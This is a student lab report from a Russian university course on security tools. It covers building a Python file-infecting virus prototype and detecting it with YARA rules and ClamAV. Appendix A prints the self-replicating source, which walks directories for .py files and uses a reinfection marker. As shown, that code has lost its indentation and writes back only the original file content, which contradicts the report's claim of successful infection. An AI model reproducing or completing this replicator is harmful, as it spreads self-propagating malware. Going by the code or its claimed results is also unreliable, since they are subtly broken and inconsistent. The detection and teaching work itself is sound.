Министерство образования и науки Российской Федерации
Санкт-Петербургский государственный политехнический университет
—
Институт компьютерных наук и кибербезопасности
Высшая школа кибербезопасности

ОТЧЕТ
по лабораторной работе № 1

«Исследование вирусов»

по дисциплине «Программно-аппаратные средства обеспечения информационной безопасности»

Выполнил
студент гр. 5151003/20801 Волгарев П. М.
<подпись>
Проверил
асс. преподавателя Аношкин И. А.
<подпись>

Санкт-Петербург
2025

СОДЕРЖАНИЕ
1 Формулировка задания 3
2 Теоретические сведения 4
3 Результаты работы 8
3.1 Блок-схема алгоритма вируса 8
3.2 Прототип вируса 9
3.3 YARA правила 10
3.4 Работа с ClamAV 11
3.5 Варианты защиты при отсутствии антивируса 15
4 Выводы 16
Приложение А 17

Формулировка задания
1. Представить простейшую блок-схему алгоритма вируса, заражающего все исполняемые файлы того же типа (расширения), расположенные в той же папке, откуда запускается исходный вирус. Необходимо предусмотреть возможность размещения полезной нагрузки и защиту от повторного заражения.
2. Реализовать прототип вируса, убедиться в возможности заражения других файлов.
3. Предложить 3 сигнатуры (от 6 байт) для обнаружения антивирусом. Написать YARA-правила и продемонстрировать обнаружение.
4. Предложить варианты защиты при отсутствии антивируса.

Вариант 4: расширение вируса - .py

Теоретические сведения
Компьютерный вирус представляет собой категорию вредоносного программного обеспечения, отличительной чертой которой является способность к автономному размножению и распространению. Это достигается путем инфицирования исполняемых файлов, документов или загрузочных секторов носителей данных. Основные цели таких программ включают нарушение штатной работы вычислительных систем, кражу конфиденциальных данных или реализацию иных деструктивных функций.
Ключевые атрибуты вирусов:
- Саморепликация: Автоматическое создание собственных дубликатов для проникновения в новые объекты атаки.
- Инфекционность: Наличие алгоритмов, обеспечивающих перенос вирусного кода на другие носители и системы.
- Стелс-способности (Скрытность): Применение техник маскировки для усложнения detection антивирусными утилитами.
- Полезная нагрузка (Payload): Выполнение целевых вредоносных действий, таких как повреждение данных, скрытый майнинг или создание бэкдоров.

Сигнатурный анализ
Основным классическим методом детектирования вирусов является сигнатурный анализ. Сигнатура в данном контексте — это уникальный идентификатор, представляющий собой характерную последовательность байтов или шаблон кода, присущую конкретному вредоносному образцу.
Сильные стороны метода:
- Высокий уровень точности при идентификации уже известных угроз.
- Относительно низкая нагрузка на вычислительные ресурсы системы.
- Высокая скорость проведения проверки.
- Слабые стороны метода:
- Неспособность распознавать новые (zero-day) или модифицированные (полиморфные, метаморфные) вредоносные программы.
- Обязательность регулярного обновления вирусных баз для поддержания актуальности сигнатур.

Индикатор копрометации
Индикатор компрометации (Indicator of Compromise, IOC) – набор данных об объекте или активности, который указывает на несанкционированный доступ к компьютеру (компрометация данных). Например, индикатором компрометации может быть большое количество неудачных попыток входа в систему.

Инструмент YARA
YARA (Yet Another Recursive Acronym) — это инструмент, предназначенный для проведения классификации и идентификации образцов вредоносного программного обеспечения. Его работа строится на сопоставлении проверяемых файлов с пользовательскими шаблонами, которые описывают характерные признаки.
Структура правил YARA:
- Правила (Rules): Содержат логическую структуру для описания целого семейства вредоносных программ.
- Строки (Strings): Определяют набор уникальных последовательностей (текстовых, шестнадцатеричных, регулярных выражений) для поиска внутри файла.
- Условия (Conditions): Логические выражения, которые связывают найденные строки и определяют конечное решение о срабатывании правила.
ClamAV: Практическая реализация методов защиты
ClamAV — это кроссплатформенный антивирусный программный пакет с открытым исходным кодом, распространяемый под лицензией GPL. Он является одним из наиболее популярных решений для серверного сканирования, активно используемым в почтовых шлюзах и файловых хранилищах.
Ключевые особенности и принципы работы ClamAV:
- Сигнатурное обнаружение: Как и классические антивирусы, ClamAV опирается на обширные базы сигнатур, которые ежедневно обновляются. Эти базы содержат уникальные отпечатки миллионов известных угроз.
- Многоуровневое сканирование: Помимо простого сигнатурного анализа, движок ClamAV использует эвристические методы и анализ байт-кода для выявления подозрительного поведения и полиморфных вирусов, что частично компенсирует ограничения традиционного подхода.
- Широкий охват форматов: Антивирус способен распаковывать и проверять содержимое огромного количества архивных форматов (ZIP, RAR, 7z и др.), а также инспектировать файлы документов (PDF, DOCX) и исполняемые файлы.
- Гибкость и интеграция: Благодаря своей открытой архитектуре, ClamAV легко интегрируется в другие приложения и системы. Например, он часто используется в качестве сканирующего модуля в почтовых серверах (например, SpamAssassin), веб-шлюзах и системах управления контентом.
Поддержка YARA: ClamAV имеет встроенную поддержку правил YARA, что позволяет исследователям и системным администраторам создавать и применять собственные, highly specialized правила для детектирования специфических угроз, дополняя тем самым стандартные базы сигнатур.
Таким образом, ClamAV служит практическим воплощением рассмотренных методов, сочетая в себе надежность сигнатурного анализа с гибкостью современных инструментов вроде YARA для обеспечения комплексной защиты.

Результаты работы

Блок-схема алгоритма вируса
В начале была составлена простейшая блок-схема алгоритма вируса, заражающего все исполняемые файлы того же типа (расширения), расположенные в той же папке, откуда запускается исходный вирус. (рис. 1)


Рисунок 1. Блок-схема вируса

Прототип вируса
Далее был написан прототип вируса (см. приложение А). Для тестирования также были написаны несколько различных скриптов на Python. При запуске вируса можем наблюдать, что вирус заразил файлы скриптов. (рис. 2-4)

Рисунок 2. Вывод программы вируса


Рисунок 3. Изначальный код файла good_python.py


Рисунок 4. Код файла good_python.py после заражения
Как можем заметить на рисунке 4 действительно в скрипте good_python.py появился код вируса, следовательно заражение прошло успешно.
При запуске данного скрипта также видим правильную работу. (рис. 5)


Рисунок 5. Вывод программы good_python.py после заражения

YARA правила
В качестве сигнатур для выявления данного вируса были выделены 3 части программы (рис. 6):

Рисунок 6. Правила yara
В качестве условия для правила было установлено обнаружение либо основного маркера, либо оригинального названия функции, либо набора из 3 сигнатур, для анализа поведения программы (endswith, f.write, os.walk). Правила были разработаны таким образом чтобы убрать зависимость от названий переменных. Поскольку ранее фалы в директории были заражены, то они тоже обнаруживаются правилом (рис. 7)

Рисунок 7. Тестирование yara правила

Работа с ClamAV
ClamAV — это один из самых известных и широко используемых антивирусов с открытым исходным кодом. Архитектура и механизмы работы ClamAV построены на классических методах антивирусной защиты, оптимизированных для серверного использования.
Основные компоненты:
- clamscan — автономный сканер для проверок по требованию.
- clamd — фоновый демон, обеспечивающий высокопроизводительное сканирование в реальном времени.
- freshclam — утилита для автоматического обновления вирусных баз.
Ключевые методы обнаружения:
Сигнатурный анализ: Сравнение проверяемых объектов с эталонными записями в постоянно обновляемой базе данных вирусных сигнатур (.cvd/.cld файлы). Это основной и наиболее эффективный метод.
Многоуровневая распаковка: Рекурсивное извлечение содержимого архивов и упакованных файлов с последующим сканированием каждого внутреннего объекта.
Эвристический и поведенческий анализ: Статический анализ кода на наличие подозрительных шаблонов и выполнение подозрительного байт-кода в защищенной среде для оценки его поведения.
Алгоритм работы:
При обработке файла система последовательно выполняет распаковку, проверяет извлеченные данные по базе сигнатур, применяет эвристические правила и байт-код. При обнаружении угрозы активируется предустановленное действие (блокировка, удаление, карантин).
Далее с был написан docker-compose.yml (рис. 8), подключающийся к базе dockerhub, и загружающий оттуда и запускающий контейнер clamav-scanner. В качестве аргументов для запуска передается уже существующее YARA правило.


Рисунок 8. Разработанный docker-compose.uml

С внедрением уже разработанного ранее YARA правила, ClamAV также успешно распознал (рис. 9) сигнатуры во всех зараженных файлах.


Рисунок 9. Результат работы ClamAV

Рассмотрим и сравним иные способы подачи и описания собственных правил, сигнатур для работы с ClamAV.
1. NDB (Nota Database) / ClamAV Native
Основной и родной формат сигнатур ClamAV. Представляет собой простые текстовые записи, идентифицирующие вредоносное ПО по определенной последовательности байт (сигнатуре) в теле файла.
Преимущества:
- Высокая производительность и низкое потребление ресурсов.
- Простота создания и понимания.
- Прямая интеграция с механизмами ClamAV.
Недостатки:
- Ограниченная выразительность (отсутствие сложной логики).
- Статичность — уязвимы к простому обфускации кода.

2. CDB (Constant Database)
Описание: Формат для хранения и быстрого поиска хэш-сигнатур, в основном используемый для сигнатур на основе MD5, SHA1 и других хэшей целых файлов.
Преимущества:
- Чрезвычайно высокая скорость поиска.
- Эффективен для точного определения известных файлов (белые/черные списки).
Недостатки:
- Бесполезен против любого измененного файла, даже на один байт.
- Только для точного совпадения с хэшем.

3. YARA
Описание: Мощный и универсальный язык для описания и сопоставления сигнатур, интегрированный в ClamAV. Использует правила, основанные на шаблонах, строковых и бинарных данных, с поддержкой логических операторов и условий.
Преимущества:
- Очень высокая выразительность и гибкость.
- Большое сообщество и обширная база готовых правил.
- Кроссплатформенность (правила могут использоваться не только в ClamAV).
Недостатки:
- Наибольшая нагрузка на систему среди всех форматов.
- Требует глубоких знаний для написания эффективных правил.

Варианты защиты при отсутствии антивируса
File Integrity Monitoring (Проверка целостности файлов)
- Проверка хешей для критически важных скриптов.
Principal of least privileges (Принцип минимальных привелегий)
- Работать под обычным пользователем, а не администратором
- Вирус не сможет заразить системные файлы
- Контроль доступа к критичным директориям

Выводы
В ходе выполнения лабораторной работы был успешно разработан и протестирован прототип файлового вируса на языке Python, способный заражать другие .py-скрипты в целевой директории. Практически подтверждена его работоспособность — вирус корректно внедрял свой код в целевые файлы и предотвращал повторное заражение. Для обнаружения угрозы были составлены и проверены эффективные YARA-правила на основе уникальных сигнатур вредоносного кода, включая характерный паттерн поиска Python-файлов. Детектирование выполнялось с использованием антивирусного сканера ClamAV в Docker-контейнере. Также предложены варианты защиты при отсутствии антивируса, включая контроль целостности файлов, мониторинг поведения и применение принципа минимальных привилегий.

Приложение А
# VIRUS v2.0 - SELF_REPLICATING
import os
import sys
TARGET_DIR = "."
MARKER = "# VIRUS v2.0 - SELF_REPLICATING"
CURRENT_FILE = os.path.abspath(__file__)
def find_files_to_infect():
if not os.path.exists(TARGET_DIR):
print(f"Директория {TARGET_DIR} не найдена!")
return []
py_files = []
for root, dirs, files in os.walk(TARGET_DIR):
for file in files:
if file.endswith('.py'):
file_path = os.path.join(root, file)
py_files.append(file_path)
return py_files
def is_infected(file_path):
try:
with open(file_path, "r", encoding="utf-8", errors="ignore") as f:
first_line = f.readline()
return MARKER in first_line
except:
return False
def infect_file(file_path):
if is_infected(file_path):
print(f"{file_path} уже заражен")
return
try:
with open(file_path, "r", encoding="utf-8", errors="ignore") as f:
original_content = f.read()
with open(__file__, "r", encoding="utf-8") as f:
virus_code = f.read()
virus_payload = f"""{MARKER}
{virus_code}
# Конец вирусного кода
"""
with open(file_path, "w", encoding="utf-8") as f:
f.write(original_content)
print(f"Заражен: {file_path}")
except Exception as e:
print(f"Ошибка при заражении {file_path}: {e}")
def payload():
print("BEST VIRUS EVER")
if __name__ == "__main__":
files_to_infect = find_files_to_infect()
for file in files_to_infect:
infect_file(file)
payload()

